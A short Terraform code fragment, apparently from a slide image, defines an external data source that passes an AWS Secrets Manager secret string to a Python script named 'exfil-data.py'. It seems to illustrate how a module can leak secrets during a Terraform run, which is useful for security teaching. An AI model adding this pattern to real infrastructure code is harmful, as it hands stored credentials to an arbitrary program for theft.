 1 data "external" "example" {
2 program = ["python", "${path.module}/exfil-data.py"]
3
4 query = {
5 secrets = data.aws_secretsmanager_secret_version.example.secret_string
6 }
7 }